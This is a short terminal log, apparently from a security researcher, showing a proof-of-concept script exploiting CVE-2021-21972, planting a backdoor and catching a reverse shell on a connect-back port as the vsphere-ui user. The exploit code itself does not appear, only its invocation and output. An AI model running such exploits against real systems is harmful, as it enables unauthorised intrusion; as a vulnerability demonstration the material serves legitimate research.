 researcher@incite: ~
researcher@incite:~$ ./poc.py
(+) usage: ./poc.py <target> <connectback:port>
(+) eg: ./poc.py 192.168.75.151 192.168.75.152:4444
researcher@incite:~$ ./poc.py 192.168.75.151 192.168.75.152:1234
(+) exploiting CVE-2021-21972
(+) planted backdoor!
(+) starting handler on port 1234
(+) connection from 192.168.75.151
(+) pop thy shell!
id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)